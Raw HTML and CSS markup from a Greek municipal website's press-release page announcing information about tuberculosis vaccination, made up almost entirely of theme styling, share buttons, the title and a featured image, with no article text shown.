.td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffarkadona.gr%2Fenimerosi-gia-ton-antifymatiko-emvoliasmo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%95%CE%BD%CE%B7%CE%BC%CE%AD%CF%81%CF%89%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%B1%CE%BD%CF%84%CE%B9%CF%86%CF%85%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C+%CE%B5%CE%BC%CE%B2%CE%BF%CE%BB%CE%B9%CE%B1%CF%83%CE%BC%CF%8C&url=https%3A%2F%2Ffarkadona.gr%2Fenimerosi-gia-ton-antifymatiko-emvoliasmo%2F&via=%CE%94%CE%97%CE%9C%CE%9F%CE%A3+%CE%A6%CE%91%CE%A1%CE%9A%CE%91%CE%94%CE%9F%CE%9D%CE%91%CE%A3" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://farkadona.gr/enimerosi-gia-ton-antifymatiko-emvoliasmo/&amp;media=https://farkadona.gr/wp-content/uploads/2018/08/moha.jpg&description=%CE%95%CE%BD%CE%B7%CE%BC%CE%AD%CF%81%CF%89%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%B1%CE%BD%CF%84%CE%B9%CF%86%CF%85%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C+%CE%B5%CE%BC%CE%B2%CE%BF%CE%BB%CE%B9%CE%B1%CF%83%CE%BC%CF%8C" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%95%CE%BD%CE%B7%CE%BC%CE%AD%CF%81%CF%89%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%B1%CE%BD%CF%84%CE%B9%CF%86%CF%85%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C+%CE%B5%CE%BC%CE%B2%CE%BF%CE%BB%CE%B9%CE%B1%CF%83%CE%BC%CF%8C %0A%0A https://farkadona.gr/enimerosi-gia-ton-antifymatiko-emvoliasmo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_54" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:70%!important}}@media (max-width:767px){.tdi_56{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_57 td-pb-border-top td_block_template_4 "   data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:15px!important;margin-left:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_57 .tdb-entry-category{padding:0px;margin:0 6px 0;color:#cc8d4f!important;font-family:Roboto!important;font-size:15px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_57 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_57 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_57 .tdb-entry-category:hover{color:#dd9933!important}.tdi_57 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_57 .tdb-cat-sep-svg svg,.tdi_57 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_57 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_57{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-entry-category{margin:0 4px 0;font-size:13px!important}.tdi_57 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_57 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://farkadona.gr/category/anakoinoseis/deltia-typou/" ><span class="tdb-cat-bg"></span>Δελτία Τύπου</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_58 tdb-single-title td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:0px!important;margin-bottom:50px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:40px!important;width:80%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:30px!important;width:90%!important}}@media (max-width:767px){.tdi_58{margin-bottom:40px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_58 .tdb-title-text{color:#000000;font-size:30px!important;line-height:1.3!important;letter-spacing:-1px!important}.tdi_58 .tdb-title-line:after{height:2px;bottom:40%}.tdi_58 .tdb-title-line{height:50px}.td-theme-wrap .tdi_58{text-align:left}.tdi_58 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-title-text{line-height:1.1!important}}@media (max-width:767px){.tdi_58 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ενημέρωση για τον αντιφυματικό εμβολιασμό</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_59 tdb-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_59 .td-audio-player{font-size:12px}.tdi_59 .tdb-caption-text{margin:6px 0 0}.tdi_59:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="780" 
                                        height="438" 
                                        class="entry-thumb" 
                                        src="https://farkadona.gr/wp-content/uploads/2018/08/moha.jpg" srcset="https://farkadona.gr/wp-content/uploads/2018/08/moha.jpg 780w, https://farkadona.gr/wp-content/uploads/2018/08/moha-300x168.jpg 300w, https://farkadona.gr/wp-content/uploads/2018/08/moha-768x431.jpg 768w, https://farkadona.gr/wp-content/uploads/2018/08/moha-150x84.jpg 150w, https://farkadona.gr/wp-content/uploads/2018/08/moha-696x391.jpg 696w" sizes="(max-width: 780px) 100vw, 780px" 
                                        alt="" 
                                        title="moha"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_60" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:none}@media (max-width:767px){.tdi_61,.tdi_61 .tdc-columns{flex-direction:column-reverse}}.tdi_61{margin-bottom:100px!important}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:60px!important}}</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_63{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
